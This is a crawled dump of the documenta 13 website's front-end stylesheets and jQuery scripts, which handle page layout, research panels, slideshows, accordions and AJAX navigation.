    font-size: 15px;
    font-weight: normal;
}


#infowelcomefocus a.external-link-new-window {
    background: none;
    color: #666666;
    padding: 0 10px 0 0;
    text-decoration: none;
}

#infowelcomefocus a.mail{
border-bottom: 1px solid #83C89B;
   color: #666666;
   text-decoration: none;
}

#infowelcomeleftlong{
	float: left;
    margin-right: 30px;
    width: 350px;
	
}
.infocus_single{
	margin-top:20px;
}


.singlecalcontentpreviewi{
	float:left;
	width:160px;
}
#infowelcomeleftlong .singlecalcontent {
clear:both;
}

.singlecalcontentpreviewt{
	float:left;
		width:160px;
		margin-left:30px;
}
.singlecalcontentpreviewa{
	clear:left;
	
}
.infocus_title a{
border-bottom: 0 solid #83C89B;
color: #333333;
font-size: 13px;
font-weight: normal;
margin-bottom: 0;
margin-top: 0;
text-decoration:none;
}

span.infocus_more a{
border-bottom: 1px solid #83C89B;
   color: #999999;
   text-decoration: none;
}

#infopage .pagination {
	width:880px;
	clear:both;
	height:35px;
}
#infopage .pagination-item {
	width: 19px;
	height: 18px;
	padding: 12px 10px 10px 10px;
	background-color:#d7d7d7;
	margin-right:1px;
	text-align:center;
	text-decoration:none;
	color:#353535;
	font-size:11px;
	font-weight:bold;
	font-family: "Helvetica", Arial, sans-serif;
}

#infopage .pagination-item:hover {
	background-color:#808080;
		color: #d7d7d7;
}

#infopage .pagination-item.current {
	background-color:#ffffff;
}

/*
#researchwrap{
margin-left:10px;
position:absolute;

}
*/


/************************************************************************/

/*
Version: 1.0
Author: Tobias Hellwig
Author URI: http://www.tobiashellwig.de
*/

#research * {
	margin:0;
	padding:0;
}
#research html, #research body, #research form, #research fieldset {
	font-family: "Helvetica", Arial, sans-serif;
	font-size: 11px; /* 16x=px */
}
#research body {
	background: #FFF;
	font-size: 100%;
		background:#FFF url("https://d13.documenta.de/research/themes/d13/images/d13.bg.research.gif") top left repeat-y;
}
#research p, #research pre, #research blockquote,
#research ul, #research ol, #research dl, #research address {
	margin: 0 0 10px 0;
	padding: 0;
}

#research li, #research dd, #research blockquote {
	margin-left: 5px;
}

#research h1, #research h2, #research h3, #research h4, #research h5 {
	color: #454545;
	font-weight: bold;
}

#research h1 {
	font-size: 2em;
	color: #353535;
}

#research h2 {
	clear: both;
	font-size: 1.2em;
	font-family: "Helvetica", Arial, sans-serif;
}
#research h3 {
	font-size: 11px;
}
#research h4 {
	font-size: 1.0em;
}
#research h1, #research h1 a:link, #research h1 a:visited {
	text-decoration: none;
	color: #353535;
}

#research h2, #research h2 a, #research h2 a:link, #research h2 a:visited,
#research h3, #research h3 a, #research h3 a:link, #research h3 a:visited {
	color: #353535;
	text-decoration:none;
	font-size: 18px;
	 /*font-variant: small-caps;*/
}

#research .content strong{
font-weight:bold;
}

#research .content em{
font-style:italic;
}

#research .content sup{
	font-size:12px;	
	height: 0;
	line-height: 1;
	vertical-align: baseline;
	/*vertical-align: bottom;*/
	position: relative;
	bottom: 1ex;
}


/* Link Styles */
#research a img {
	border: none;
}

/* Form Styles */
#research form label {
	cursor: pointer;
}

#research fieldset {
	border: none;
}

#research input, #research select, #research textarea {
	font-family: inherit;
	font-size: 100%;
}
#research input:focus, #research textarea:focus{
	outline:none;
}
#research .right {
	float: right;
}

#research .left {
	float: left;
}

#research .center {
	display: block;
	margin: 0 auto;
	padding: 0;
	text-align: center;
}

#research .clear {
	clear: both;
	height:20px;
}
#research .dark {
	color: #353535;
}
#research .upper {
	text-transform:uppercase;
    font-family: Helvetica,Arial,sans-serif;
color: #333333;
    font-size: 11px;
font-weight: bold;
line-height: 15px;
}
#research .bold {
	font-weight:bold;
}
/* Main Positioning Elements */
#research #info{
	width:100px;
	height: 1000px;
	min-height: 10000px
}
#research .infomainmenuadd {
	display:none;
}
#research #wrapper {
	margin: 0;
	padding: 30px 10px;
	width: 980px;
	min-height: 10000px;
}
#research #innerwrapper {
	width: 1000px;
}
#research #header {
	width: 400px;
	height: 106px;
	margin-top:13px;
}
#research #header h2 {
	color: #ed8d7d;
	text-transform:uppercase;
	font-size:10px;
	font-weight:bold;
	margin-top: 13px;
}
#research #search {
	margin-right:25px;
	width: 270px;
}
#research .search-wrap {
	border-top: 1px solid #cecece;
	background-color:#e6e6e6;
}
#research #search input {
	background-color:#f2f3f5;
	border: none;
	height: 13px;
	margin-top: 1px;
	font-size:0.8em;
	font-weight:bold;
	color: #414244;
}
#research #search input[type="text"] {
	color:#434343;
        font-family:'Helvetica',Arial,sans-serif;
        font-size:13px;
        padding:13px 5px 11px 17px;
	width:208px;

}
#research #search input[type="submit"] {
	background:#f2f3f5 url("https://d13.documenta.de/research/themes/d13/images/d13.search.submit.gif") 50% 50% no-repeat;
	border-left:1px solid #cecece;
	width: 38px;
	height: 37px;
	cursor:pointer;
}
#research #menu {
	margin-top:0px;
	width: 90px;
	margin-right:10px;
}
#research #menu p{
margin-bottom:2px;
}

#research #menu ul {
	list-style-type: none;
	list-style-position: inside;
	margin:0;
}
#research #menu ul li {
	margin:0;
	font-size:1px;
	font-weight:bold;
	margin-bottom: 0px;	
	height:20px;
}
#research #menu ul li a {
	color: #353535;
	text-decoration:none;
	text-transform:uppercase;
}
#research #menu ul li a span{
	display: none;
}
#research #menu .menu-item.current a{
	color: #ed8d7d;
}
#research #menu .types {
	margin:2px 0 20px 0;
}
#research #research-content{
	margin-top: 19px;
	background-color:#E6E6E6;
}
#research .posts {
	width: 890px;
}
#research .column {
	width: 163px;
	margin-top: 45px;
	margin-right:15px;
}
#research .column:first-child{
	margin-top:0;
}
#research .post, #research .first {
	margin-bottom:30px;	
	font-size:1.0em;
}
#research .first h2 a {
	font-family: "Helvetica", Arial, sans-serif;
	font-size: 1.0em;
	font-size:18px;
 font-variant: small-caps;
}

#research .post .meta .date {
	color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
line-height:15px;
}

div.meta p {
display:inline;
}

#research  .date {
color:#333333;
font-family:Helvetica,Arial,sans-serif;
font-size:10px;
font-weight:bold;
text-transform:uppercase;
}




#research .post .meta .author {
		font-family: Georgia, "Times New Roman", Times, serif; 
     color:#333333;
}
#research .post h3.title a {
	color:#808080;
font-family:georgia,Times,serif;
font-size:13px;
font-weight:normal;
line-height:140%;
}
#research .single .post .title {
	font-size: 20px;
	color:#333333;
	font-family: "Helvetica", Arial, sans-serif;
}
#research .single .post .by,#research .single .post .courtesy {
	font-family: Georgia, "Times New Roman", Times, serif; 

	font-style: italic;
	font-size: 1.2em;
}
#research .single .post .author {
	font-family: "Helvetica", Arial, sans-serif;
	font-size:0.9em;
	font-weight:bold;
}
#research .column.narrow {
	width: 540px;
	margin-top:0;
}
#research .narrow p{
	color:#808080;
font-family:georgia,Times,serif;
font-size:13px;
line-height:20px;

}
#research .narrow p a {
	color: #828282;
	text-decoration:underline;
	border-bottom: 1px solid #f2f3f5;
}
#research .narrow .abstract {
	margin-bottom: 30px;
}
#research .narrow .content {
	margin-bottom: 45px;
}
#research .comment-heading {
	border-bottom:1px solid #a1a1a1;
}
#research .comment-heading.form {
	border-bottom:none;
	margin-top: 40px;
}
#research .comment-heading h2 {
	color:#333333;
font-family:Georgia,"Times New Roman",Times,serif;
font-size:15px;
font-weight:normal;
margin-bottom:19px;
}
#research .comment-heading.form h2 {
	font-size:13px;
	margin-bottom:0;

}
#research .comment .meta {
	color: #353535;
}
#research .comments ol {
	list-style-type: decimal-leading-zero;
	list-style-position: inside;
}
#research .comments li {
	border-bottom: 1px solid #a1a1a1;
	padding-bottom: 17px;
	margin-top:30px;
}
#research .text-attachment {
	margin-top:55px;
	clear: both;
}
#research .text-download {

	background-color weg
	margin-top weg
	color: #333
	line-height:170%
}
#research .image-attachment, #research .audio-attachment, #research .video-attachment {
	margin-bottom: 20px;
}
#research .link-attachment {
	margin-top: 45px;
	padding-bottom: 50px;
}
#research .link-attachment a{
	
	background:#353535 url('https://d13.documenta.de/research/themes/d13/images/d13.bg.lnk.gif') right center no-repeat;
	color:#E6E6E6;
padding:5px 26px 5px 10px;
text-decoration:none;

}
#research .shareit {
	margin-bottom: 65px;
}
#research .shareit h2 {
	color:#333333;
font-family:georgia,Times,serif;
font-size:15px;
font-weight:normal;
margin-bottom:3px;
}
#research .socialmedia a {
	margin-right: 5px;
	background-image: none;
}
#research #CommentFormFrontend_PostCommentForm input, #research #CommentFormFrontend_PostCommentForm_Comment {
	background-color:#EDEDED;
border:1px solid #9B9B9B;
color:#808080;
font-size:12px;
font-weight:bold;
padding:15px 5px 13px 12px;
width:333px;

}
#research #CommentFormFrontend_PostCommentForm label {
	display:none;
}
#research #CommentFormFrontend_PostCommentForm .field {
	margin-bottom: 19px;
}
#research .Actions #CommentFormFrontend_PostCommentForm_action_doAddComment {
	background-color:#CDCDCD;
border:medium none;
color:#474747;
font-weight:bold;
padding:15px 0 14px;
text-align:center;
text-transform:uppercase;
width:91px;

}
#research span.message.validation {
	color:#ed8d7d;
	margin-top: 15px;
	font-size:1em;
	font-weight:bold;
}
#research .pagination {
	width:880px;
	clear:both;
}
#research .pagination-item {
	width: 19px;
	height: 18px;
	padding: 12px 10px 10px 10px;
	background-color:#d7d7d7;
	margin-right:1px;
	text-align:center;
	text-decoration:none;
	color:#353535;
	font-size:11px;
	font-weight:bold;
	font-family: "Helvetica", Arial, sans-serif;
}

#research .pagination-item:hover {
	background-color:#808080;
		color: #d7d7d7;
}

#research .pagination-item.current {
	background-color:#e6e6e6;
}
#research .pagination-item.current {
	color: #353535;
}
#research .pagination #first-page {
	width: 19px;
	height: 16px;
	padding: 14px 10px 10px 10px;
}
/*
#researchwrap {
	background:url("../img/icon/research_border.png") repeat-y scroll 0 0 transparent;
margin-top:30px;
padding-left:20px;
}
*/
#researchwrap {
background:url("../img/icon/research_border.png") repeat-y scroll 0 0 transparent;
padding-left:20px;
padding-top:30px;
width:2500px;
min-height:3237px;

}
#infoslider, .researchslider {
	cursor: pointer;

margin-right:1px;
}

#comment-wrapper{
margin-bottom:25px;
}

.tx-srfeuserregister-pi1 dt {
text-align:left;
}


.tx-srfeuserregister-pi1 label {
display:none;
text-align:left;
margin-left:0px;
}

.tx-srfeuserregister-pi1-checkbox{
padding:0px;
}

.presssection_for_the_press{
margin-top:15px;
}
#archivinfomap2{
width:560px;
position:absolute;
left:150px;
z-index:9999;
padding-top:93px;
background: url(../img/maps4_3.png) no-repeat  0px 0px;
margin-top:-80px;
}

a.amap{
float:right;
}

#amapimg{
float:left;
}

#amapborder-left{
width:28px;
float:left;
height:100px;
}

#amapimg{
background: url(../img/maps7_2.png) repeat-y  0px 0px;
padding-left:56px;
width:560px;
}

#amapborder-bottom{
background: url(../img/maps6.png) repeat-y  0px 0px;
height:65px;
width:560px;
}

#amapborder-right{
width:56px;
float:left;
height:100px;
}

div.abstract p em{
font-style:italic;
}

#venuselecter li.act a{
color:#333333;
}


.abstract a{
color:#808080;
text-decoration:underline;

}

#research-content em {
	font-style:italic;
}

#infooppcontent h1{
	padding-left:90px;
}

.tx-d13video-pi1{
		margin: 0 auto;

}

.news-single-links a.externallink{
	background:none;
}

.participantscatinfo{
	margin-left:10px;
	margin-top:20px;
}
.spacer{
	height:20px;
}


#researchwrap{
	min-height:4437px;

	
}


#infopagewrap{
	min-height:4468px;

	
}


.ka-content{
	display:none;
}


--- FILE ---
content_type: text/css
request_url: https://d13.documenta.de/research/research/css/d13.slideshow.css
body_size: 139
content:
.d13Slideshow-overlay {
	min-width: 100%;
	min-height: 10000px;
	background-color: rgba(0, 0, 0, .5);
	width: auto;
	height: 100000px;
	position: absolute;
	top: 0;
	left: 0;
	display:none;
	cursor: pointer;
	z-index:10000;
}
.d13Slideshow-overlay img {
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, .5);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, .5);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, .5);
}
.d13Slideshow-wrap {
		width: 800px;
		margin: 63px auto
}
.d13Slideshow-wrap a {
	float:right;
	margin-right: 30px;
	font-size: 13px;
	color:#fff;
	text-decoration:none;
	font-family: 'Georgia, serif'
}
.d13Slideshow-nav {
	width: 540px;
	text-align:center;
	color: #888;
	font-size:13px;
	margin-bottom:25px;
	font-family: 'Georgia, serif'
}
.d13Slideshow-nav a {
	color: #888;
	text-decoration:none;
}
.d13Slideshow-nav .prevImg {
	margin-right:10px;
}
.d13Slideshow-nav .nextImg {
	margin-left:10px;
}
.image-attachment {
		cursor: pointer;
}

--- FILE ---
content_type: text/javascript
request_url: https://d13.documenta.de/fileadmin/templates/js/pano_new.js
body_size: 6137
content:
var BASE="https://d13.documenta.de/";

if (document.location.pathname != "/" && document.location.pathname != '/de/' && document.location.pathname.search('/panomara') < 0 ){

var destination = BASE + "#" + document.location.pathname + document.location.search;
if (document.location.pathname.search('/de/') === 0) {
destination = BASE + "de/" + "#" + document.location.pathname + document.location.search;
}
    
location.href = destination;
}
function dhdismiss(evt) {
	 document.getElementById('dochistorydisclaimer').style.display='none';
  };


/****** FILE: research/javascript/plugins/jquery.d13.js *****/


function tx_kiwi_accordion_screenlink(thislink){

$(this).addClass('open');
$panel = thislink.parents().parents().parents('.ka-panel');
$content = $panel.find('.ka-content');	
alert($panel);
$panelcloser = 	$(this).parents('.ka-panel').children('.tx_kiwi_accordion_closer')	;
if($panel.is('.close')) {
	alert('test');
	$('.ka-panel.ka-opend').removeClass('ka-opend');
	//Dieses Panel aufklappen
	switch(tx_kiwiaccordion_effect) {
		case 'slide':
			$content.slideDown();
			$panelcloser.slideDown();
			break;
		case 'fade':
			$content.fadeIn();
			$panelcloser.fadeIn();
			break;
		default:
			$content.show();
			$panelcloser.show();				
	}
	$panel.removeClass('close').addClass('open');
	//Wenn nur ein offenes Panel erlaubt ist, andere Panels schließen
	if(tx_kiwiaccordion_exclusive) {
		$('.ka-panel.open .ka-handler').trigger('click', {clicked: $('.ka-panel').index($panel)});
	}
}
else {
	if(!data) {
		data = { clicked: -1 };
	}
	if(data.clicked != $('.ka-panel').index($panel)) {
		//Diesen Panel zuklappen
		switch(tx_kiwiaccordion_effect) {
			case 'slide':
				$content.slideUp();
				$panelcloser.slideUp();
				break;
			case 'fade':
				$content.fadeOut();
				$panelcloser.fadeOut();
				break;
			default:
				$content.hide();
				$panelcloser.hide();				
		}
		$panel.removeClass('open').addClass('close');
	}
}

return false;	
}

$('.ka-handler').live('click',function(event, data) {
	$panel = $(this).parents('.ka-panel');
	$content = $panel.find('.ka-content');		
	if($panel.is('.close')) {
		$('.ka-panel.ka-opend').removeClass('ka-opend');
		//Dieses Panel aufklappen
		switch(tx_kiwiaccordion_effect) {
			case 'slide':
				$content.slideDown();
				break;
			case 'fade':
				$content.fadeIn();
				break;
			default:
				$content.show();				
		}
		$panel.removeClass('close').addClass('open');
		$('html, body').animate({
		         scrollTop: $('.ka-panel.open').offset().top
		     }, 2000);

		//Wenn nur ein offenes Panel erlaubt ist, andere Panels schließen
		if(tx_kiwiaccordion_exclusive) {
			$('.ka-panel.open .ka-handler').trigger('click', {clicked: $('.ka-panel').index($panel)});
		}
	}
	else {
		if(!data) {
			data = { clicked: -1 };
		}
		if(data.clicked != $('.ka-panel').index($panel)) {
			//Diesen Panel zuklappen
			switch(tx_kiwiaccordion_effect) {
				case 'slide':
					$content.slideUp();
					break;
				case 'fade':
					$content.fadeOut();
					break;
				default:
					$content.hide();				
			}
			$panel.removeClass('open').addClass('close');
		}
	}
});



function changedelivery(a){
	a==1?document.getElementById("tx_d13shop_delivery").style.display="block":document.getElementById("tx_d13shop_delivery").style.display="none"
}
function changedelivery(a){
	a===1?document.getElementById("tx_d13shop_delivery").style.display="block":document.getElementById("tx_d13shop_delivery").style.display="none"
}(function(a){
	a.fn.clearDefault=function(){
		return this.each(function(){
			var b=a(this).val();
			a(this).focus(function(){
				a(this).val()==b&&a(this).val("")
			});
			a(this).blur(function(){
				a(this).val()==""&&a(this).val(b)
			})
		})
	}
})(jQuery);
;(function($){
	$.fn.d13Slider = function(){
		var base = this;
		
		return this.each(function(){
			if($('.d13Slideshow-overlay').length < 1){
				$('<div class="d13Slideshow-overlay"><div class="d13Slideshow-wrap"><a href="javascript:;">close this window X</a><div class="imgContainer"/>').css({
				})
				.bind({
					click: function(e){
						$(this).hide();
					}
				})
				.prependTo('body');
				$('.d13Slideshow-wrap')
				.find('a').bind({
					click: function(e){
						e.preventDefault();
						$(this).parent().parent().hide();
					}
				})
			}
			$(this)
				.find('.image-attachment')
				.not(':first').hide();
			$('.nextImg').bind({
				click: function(e) {
					e.preventDefault();
					if ($('.image-attachment:last').is(':visible')) {
						$('.image-attachment:last').hide();
						$('.image-attachment:first').show();
					} else {
						$('.image-attachment:visible').hide().next().show();
					}
					$('.curImg').text($('.image-attachment:visible').index() +1 )
				}
			});
			$('.prevImg').bind({
				click: function(e) {
					e.preventDefault();
					if ($('.image-attachment:first').is(':visible')) {
						$('.image-attachment:first').hide();
						$('.image-attachment:last').show();
					} else {
						$('.image-attachment:visible').hide().prev().show();
					}
					$('.curImg').text($('.image-attachment:visible').index() + 1 )
				}
			});
			$(this)
				.find('.image-attachment img')
				.bind({
					click: function(e) {
						e.preventDefault();
						$('.d13Slideshow-overlay').show();
						$('.d13Slideshow-overlay').find('.imgContainer').html('<img src="'+$(this).data('big')+'"/>');
					}
				});
		});
	};
})(jQuery);
jQuery.fn.isChildOf=function(a){
	return this.parents(a).length>0
};
(function(a,b,c){
	function j(a){
		a=a||location.href;
		return"#"+a.replace(/^[^#]*#?(.*)$/,"$1")
	}
	var d="hashchange",e=document,f,g=a.event.special,h=e.documentMode,i="on"+d in b&&(h===c||h>7);
	a.fn[d]=function(a){
		return a?this.bind(d,a):this.trigger(d)
	};
		
	a.fn[d].delay=50;
	g[d]=a.extend(g[d],{
		setup:function(){
			if(i)return!1;
			a(f.start)
		},
		teardown:function(){
			if(i)return!1;
			a(f.stop)
		}
	});
	f=function(){
		function n(){
			var c=j(),e=m(h);
			if(c!==h){
				l(h=c,e);
				a(b).trigger(d)
			}else e!==h&&(location.href=location.href.replace(/#.*/,"")+e);
			g=setTimeout(n,a.fn[d].delay)
		}
		var f={},g,h=j(),k=function(a){
			return a
		},l=k,m=k;
		f.start=function(){
			g||n()
		};
		
		f.stop=function(){
			g&&clearTimeout(g);
			g=c
		};
		
		a.browser.msie&&!i&&function(){
			var b,c;
			f.start=function(){
				if(!b){
					c=a.fn[d].src;
					c=c&&c+j();
					b=a('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){
						c||l(j());
						n()
						}).attr("src",c||"javascript:0").insertAfter("body")[0].contentWindow;
					e.onpropertychange=function(){
						try{
							event.propertyName==="title"&&(b.document.title=e.title)
						}catch(a){}
					}
				}
			};

			f.stop=k;
			m=function(){
				return j(b.location.href)
			};
	
			l=function(c,f){
				var g=b.document,h=a.fn[d].domain;
				if(c!==f){
					g.title=e.title;
					g.open();
					h&&g.write('<script>document.domain="'+h+'"</script>');
					g.close();
					b.location.hash=c
				}
			}
		}();
		return f
	}()
})(jQuery,this);

;
(function(a){
	a.fn.clearDefault=function(){
		return this.each(function(){
			var b=a(this).val();
			a(this).focus(function(){
				a(this).val()==b&&a(this).val("")
				});
			a(this).blur(function(){
				a(this).val()==""&&a(this).val(b)
				})
			})
		},
	a.fn.setHash=function(b){
		window.location.hash=b||a(this).attr("href")
		},
	a.fn.getHash=function(){
		return location.hash.replace("#","")
		},
	a.fn.setDocTitle=function(b){
		a("title").text(b||"d13")
		},
	a.fn.ajaxedURL=function(){
		return a(this).attr("href")
		},
	a.fn.isChildOf=function(a){
		return this.parents(a).length>0
		};
		
a.fn.setDocHeight=function(){
		$('#infopagewrap, #research, #researchwrap').css({'min-height':window.innerHeight});
		$('#panorama').css({'height':'auto'});

		var max_height = 0,
			$containers = $('#infomaincontent, #panocontent, #research-content');
			//$('#panorama, #infopageborder').css({'height:':'auto'});
			$containers.css({'min-height': window.innerHeight, 'height':'auto'}).each(function ( e ) {  
		  		h = $(this).height();  
		  		if(typeof( h ) != "undefined") {  
		        	if(h > max_height) {  
						max_height = ($(this).attr('id') === 'research-content') ? h + 430 : h ;
  
		        	}  
		  		}  
			});  
			if(max_height > 0) {
				
				max_height =  (max_height < window.innerHeight) ? window.innerHeight : max_height + 10;
				$('#infomaincontent').height(max_height).css('min-height', max_height + 13 + "px")
				$('#research-content').height(max_height).css('min-height', max_height + "px")
				$('#panocontent').height(max_height).css('min-height', max_height + "px");
				
//				$containers.height(max_height).css('min-height', max_height + "px");

			}
		
	};
	
a.fn.slide_to_research=function(){

		 $('#research-content').fadeIn('slow');
            $('#mediaplayer_wrapper').hide();
            if ($("#panorama").hasClass('c-closed') === false) {
                $("#infopagewrap").animate({
                        'margin-left':-688
                    }, "slow",
                    function () {

                    });
            }
            if ($('#research').hasClass('c-open') === false) {
                $('#research')
                    .animate({
                        'left':91
                    }, "slow")
                    .addClass('open');
                $('.researchslider').html('&rarr;');
                $('#infoslider').html('&rarr;');
                $('.panolarr').html('&rarr;');
                $('#research-content').show();
                $('.c-open').removeClass('c-open');
                $('#research').addClass('c-open');
            } 
	},
a.fn.slide_to_info=function(){
	a("#mediaplayer_wrapper").hide();
	a("#research-content").fadeIn("slow");
	a("#panorama").hasClass("closed")===!1&&a("#infopagewrap").animate({
		"margin-left":-688
	},"slow");
	a("#research").animate({
		left:"694px"
	},"slow").removeClass("open");
	a(".researchslider").html("&larr;");
	a("#infoslider").html("&rarr;");
	a(".panolarr").html("&rarr;");
	a(".c-open").removeClass("c-open");
	a("#infopagewrap").addClass("c-open")
	},a.fn.slide_to_panorama=function(){
	a("#infopagewrap").animate({
		"margin-left":0
	},"slow");
	a("#research").animate({
		left:91
	},"slow",function(){
		a("#mediaplayer_wrapper").show();
		a("#infoslider").html("&larr;");
		a(".panolarr").html("&larr;");
		a(".c-open").removeClass("c-open");
		a("#panorama").addClass("c-open")
		})
	}
})(jQuery);
(function($){
	$.fn.ajaxedMenuItem=function(){
		return this.each(function(){
			var a=$(this).find("img").attr("src").replace(".hover",""),b=$(this).find("img").attr("src").replace(".hover","").replace(".png",".hover.png");
			$(this).data({
				img:a
				,
				hover:b
			}).bind({
				mouseenter:function(a){
					a.preventDefault();
					src=$(this).parent().hasClass("current")===!1?$(this).data("hover"):$(this).data("img");
					$(this).find("img").attr("src",src)
					}
				,
				mouseleave:function(a){
					a.preventDefault();
					src=$(this).parent().hasClass("current")===!1?$(this).data("img"):$(this).data("hover");
					$(this).find("img").attr("src",src)
					}
				,
				click:function(a){
					a.preventDefault();
					$(this).setHash()
					}
				})
		})
	};
	
$.fn.ajaxedContentLinks=function(){
	return this.each(function(){
		$(this).bind({
			click:function(a){
				a.preventDefault();
				$("html,body").scrollTop(0);
				$(this).setHash()
				}
			})
	})
},$.fn.newWindow=function(){
	return this.each(function(){
		$(this).attr("target","_blank")
		})
	},
$.fn.ajaxedCommentForm=function(){
	$("#CommentFormFrontend_PostCommentForm").live({
		submit:function(a){
			a.preventDefault()
			}
		,
		click:function(a){
			a.preventDefault()
			}
		});
$("#CommentFormFrontend_PostCommentForm_action_doAddComment").live({
	click:function(e){
		e.preventDefault();
		$.ajax({
			url:"research/Research_Controller/PostCommentForm"
			,
			method:"post"
			,
			data:$("#CommentFormFrontend_PostCommentForm").serialize()
			,
			success:function(data){
				if(data=="ok"){
					$("#CommentFormFrontend_PostCommentForm").remove();
					$(".comment-heading.form").find("h2").text("Thanks for submitting your comment.")
					}else eval(data)
					}
				})
	}
})
},$.fn.getResearchContent=function(){
	var a=this,b=$("#research-content");
	return $.ajax({
		url:BASE+$("body").data("hash")
		,
		type:"GET"
		,
		dataType:"HTML"
		,
		beforeSend:function(a,c){
			b.empty();
			if($("body").getHash().search("start=")<0){
				$(".menu-item.current").removeClass("current").find("a").trigger("mouseleave");
				$(".menu-item").find('a:[href="'+$("body").data("hash")+'"]').parent().addClass("current").find("a").trigger("mouseleave")
				}
			}
	,
	complete:function(a,b){
		$("h2.title, h3.title, .pagination, .question-overview, #random-question").find("a").ajaxedContentLinks();
		$(".d13Slideshow").d13Slider();
		$(".link-attachment, .text-attachment").find("a").newWindow();
		$("body").setDocHeight();
		$("#CommentFormFrontend_PostCommentForm_Name").attr("placeholder","Name");
		$("#CommentFormFrontend_PostCommentForm_Email").attr("placeholder","Email");
		$("#CommentFormFrontend_PostCommentForm_Comment").attr("placeholder","Comment")
		}
	,
	success:function(a,b,c){
		$("#research-content").hide().html(a).stop(!0,!0).fadeIn("fast");
		if($(".qhead").length>0){
			$("#researchwrap, #research-content, #research .search-wrap").css({
				"background-image":"none",
				"background-color":$(".qhead").attr("data-color")
				});
			$("#research").css({
				"-webkit-box-shadow":"0px 0px 10px #999",
				"-moz-box-shadow":"0px 0px 10px #999",
				"box-shadow":"0px 0px 10px #999"
			})
			}else{
			$("#researchwrap, #research-content, #research .search-wrap").removeAttr("style");
			$("#research").removeAttr("style").css({
				left:"91px"
			})
			}
		}
	,
	error:function(a,b,c){
		console.error("Object:"+a+" | Status: "+b+" | Error: "+c)
		}
	})
}
})(jQuery);

(function(a){
	jQuery.fn.getInfoContent=function(){
		var b=this,c=jQuery("#infomaincontent");
		c.html("loading");
		c.hide().load(BASE+jQuery("body").data("hash")+" #infomaincontent",function(b){
			$('#infomaincontent #infomaincontent').removeAttr('id').attr('id', 'infoContentWrapper');
			$('#infomaincontent').css('min-height', 0);
			if ($.browser.msie && $.browser.version === "7.0"){ $('a').each(function(){$(this).attr('href', $(this).attr('href').replace(BASE,''))});}
			c.fadeIn("fast");
			a("body").setDocHeight()
			})
		},a.fn.initializePanorama=function(){
		a(".tx-d13video-pi1").find("div:first").addClass("poetry").css("cursor","pointer").live("click",function(){
			a("body").slide_to_panorama()
			});
		a("#research").css({
			left:"183px"
		});
		a(".pagination-item").live("click",function(){
			a(this).setHash();
			return!1
			});
		a("a.amap").live("click",function(){
			substr=a(this).attr("href").split("#");
			substrpng=substr[1].split("_");
			src="fileadmin/maps/"+substrpng[0]+"/"+substrpng[1]+".png";
			a("#archivinfomapimg").attr("src",src);
			a("#archivinfomap").fadeIn("slow");
			return!1
			});
		a("a.external-link-new-window, a.externallink, a.openextra, .link-attachment a, a.socialbookmarkicons, a.text-download").live("click",function(){
			$contentToLoad=a(this).attr("href");
			window.open($contentToLoad);
			focus();
			return!1
			});
		a("#infolangselect a").live("click",function(){
			var b=lang==="de"?"/"+a(location).attr("hash").replace("de/","").replace("?m=n&L=0","").replace("?m=n&L=1","")+"?m=n&L=0":"/de/"+a(location).attr("hash").replace("?m=n&L=0","").replace("?m=n&L=1")+"?m=n&L=1";
			document.location.href=b;
			return!1
			});
		a("#infomenu").find("a img").each(function(){
			var b=a(this);
			b.data("name")||b.data({
				src:b.attr("src")
				,
				hvr:b.attr("name")
				})
			});
		a("#infomenu a, #infomaincontent a:not([class='mail'])").live("click",function(){
			if(!a(this).hasClass("external-link-new-window")&&!a(this).hasClass("externallink")&&!a(this).hasClass("openextra")&&!a(this).hasClass("bookarrow")&&!a(this).hasClass("researchslider")&&!a(this).hasClass("infolarr")&&!a(this).hasClass("download")){
				if(navigator.userAgent.search(/chrome/i)>0&&a(this).parent().hasClass("shopdetailbuy")||a(this).parent().hasClass("d13shop_cartviewquantity"))return;
				isSub=a(this).parents("div#infomaincontent").length>1?!0:!1;
				a(this).setHash();
				if(a(this).parent().parent().parent().attr("id")=="infomenu"){
					a(".active").removeClass("active").trigger("mouseleave");
					a(this).addClass("active")
					}
					return!1
				}
			})
	}
})(jQuery);
var validationError=function(a,b,c){
	alert(b);
	$(".err").removeClass("err");
	$("input:[name^="+a+"], textarea:[name^="+a+"]").css({
		border:"1px solid #f00"
	}).addClass("err")
	},statusMessage=function(a,b){
	return
};

jQuery("div.archiveaccordion").live("click",function(){
	jQuery("img.arrowdown").attr("src","typo3conf/ext/publications/bookindex_arrow.png");
	jQuery("img.arrowdown").removeClass("arrowdown");
	if(jQuery(this).children(".archiveaccordioncontent").hasClass("archive-details"))jQuery(".archive-details").slideUp("fast").removeClass("archive-details");
	else{
		jQuery(".archive-details").slideUp("fast").removeClass(".archve-details");
		jQuery(this).children(".archiveaccordioncontent"
			).slideToggle("slow").addClass("archive-details");
		jQuery(this).children().children("img.arrowup").attr("src","typo3conf/ext/publications/bookindex_arrow_down.png");
		jQuery(this).children().children("img.arrowup").addClass("arrowdown")
	}
	return!1 
});
jQuery("div.bookindexdetailselecter a").live("click",function(){
	jQuery(this).children("img").addClass("arrow-book-active").toggle();
	jQuery(".arrow-book-active").toggle().removeClass(".arrow-book-active").siblings("img").toggle();
	jQuery(this).parent().siblings().children(".bookindexsubdetails").hasClass("book-details")||jQuery(".book-details").slideUp("fast").removeClass(".book-details");
	jQuery(this).parent().siblings().children(".bookindexsubdetails").slideToggle("slow").addClass("book-details");
	return!1
});
jQuery("span.bookindextitle").die('click').live({
	"click":function(e){
			e.preventDefault();
			if(jQuery(this).hasClass('detailed')===false){
    			jQuery('.detailed').removeClass('detailed').css({'color':'rgb(124,124,124)'});
    			jQuery(this).css({'color':'#333'}).addClass('detailed');
				jQuery('.book-details').slideUp();
				jQuery(this).parent().parent().find('.bookarrow').trigger('click');
			} else {
				jQuery(this).css({'color':'rgb(124,124,124)'}).removeClass('detailed');
				jQuery(this).find(".book-details").slideUp("fast").removeClass(".book-details");
				jQuery(this).parent().parent().find('.bookarrow').trigger('click');
			}
	}, 
	'mouseenter' :function(){
			jQuery(this).css({
				'color':'#333',
				'cursor':"pointer"
			});
	},
	'mouseleave': function(){
		if (jQuery(this).hasClass('detailed') === false){
			jQuery(this).css({
				'color':'rgb(124,124,124)'
			});
		}
	}
});
var BASE=document.location.protocol+"//"+document.domain+"/",lang=document.location.pathname.search("/de/")>=0?"de":"en";
